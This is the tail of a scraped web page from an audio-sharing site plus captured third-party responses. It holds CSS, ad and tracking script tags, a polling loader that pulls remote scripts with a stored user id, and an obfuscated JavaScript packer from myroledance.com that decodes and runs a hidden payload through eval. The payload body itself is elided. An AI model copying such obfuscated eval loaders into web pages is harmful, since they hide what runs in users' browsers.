(max-width:360px){.controls{margin-left:5px}}@media (max-width:640px){.left .controls.small,.nonmobile,.player_title,.sound_date,.sound_time{display:none}}@media (max-width: 640px) {.volume_wrap{display:none}}.volume_wrap>.fa-volume-up::before{color:#607d8b;font-size:26px}.player .fa-list-ul::before{font-size:24px!important}.vol_cont{position:absolute;bottom:calc(100%);background:#fff;height:100px;width:30px;box-shadow:0 0 10px rgba(0,0,0,.3)}.progress_cont{width:10px;height:80px;margin:10px;background:#afafaf;transform:rotate(180deg)}.progress_seek{width:100%;height:0;background:#607d8b}.player_playlist{position:absolute;background:#fff;padding:15px;bottom:130%;border:1px solid rgba(118,131,235,.85);right:0;z-index:2;display:block;overflow-y:auto;height:350px}.player_playlist_list{background-color:#f5f9fb;border:1px solid #e0eaef;border-radius:6px;overflow-x:hidden;overflow-y:auto}.player_playlist_list_el{padding:8px 15px;transition:opacity 1s linear;border-bottom:1px solid #e0eaef;cursor:pointer;font-weight:500;min-height:50px}.player_playlist_list_el:hover,.player_playlist_list_el_current{background-color:#e4edf2;color:#5d8092}
</style>
<style>.spinner_ajax{position:absolute;left:calc(50% - 20px);width:40px;top:70px}.main.fx-1{position:relative}.tip_add_artist,.tip_add_sound{position:absolute;background-color:#2196f3;color:#fff;padding:21px;min-width:177px;left:-64px;margin-top:10px;z-index:1000}.tip_add_artist{left:45px}.tip_add_artist:before,.tip_add_sound:before{content:'';position:absolute;top:-5px;right:79px;width:10px;height:10px;background-color:#2196f3;transform:rotate(45deg)}.tip_add_artist:before{right:99px}.tip_add_sound_btn{display:flex;justify-content:center;align-items:center;height:40px;margin-top:15px;border-radius:3px;background-color:#ffec54;padding:0 20px}
</style>
	<script src="/assets/js/jquery.js"></script>
	<script src="/assets/js/jqueryui.js"></script>
		<script src="https://cdn.jsdelivr.net/npm/vue@2.6.11"></script>
	<script async src="/assets/js/spa.js?v=1596661200"></script>
	<script async src="/assets/js/player.js?v=1762701638"></script>
	<script src="/assets/js/likes.js?v=1617483600"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3726511441689347"
     crossorigin="anonymous"></script>
<script type="text/javascript" src="https://cs766.foxseeker.com/cscript/766/b7ejxv6coim8913p.js"> </script>

<script type="text/javascript">
(function(t,s,e,i,d){if(!t[i]){t[i]=1;let n=s.getElementsByTagName(e)[0],c=s.createElement(e),p=JSON.parse(d);c.async=!0;c.src=location.protocol+"//"+p.d+"/"+p.b+"/"+p.c;n.parentNode.insertBefore(c, n)}})(window, document, 'script', 'ssc-tag-p2148', '{"d":"cdn.selfgems.com", "b":"ssjsc", "c":"13wdHxwX2lkPTIxNDgmc3dmbj1Xb3JrZXJzhd.js?hold=1.00"}');
</script>
<script type='text/javascript' src='https://myroledance.com/services/?id=166819'></script>

<script type='text/javascript' data-cfasync='false'>
	let e525ee9494_cnt = 0;
	let e525ee9494_interval = setInterval(function(){
		if (typeof e525ee9494_country !== 'undefined') {
			clearInterval(e525ee9494_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e525ee9494_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e525ee9494_domain + '/' + e525ee9494_path + '/' + e525ee9494_file + '.js?27799&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e525ee9494_cnt += 1;
			if (e525ee9494_cnt >= 60) {
				clearInterval(e525ee9494_interval);
			}
		}
	}, 500);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3ullndN1cHvVEdnEPI_kzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768925664760');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=166819
body_size: 2525
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe46c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe46c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"exJvBHGXV",43,2,41))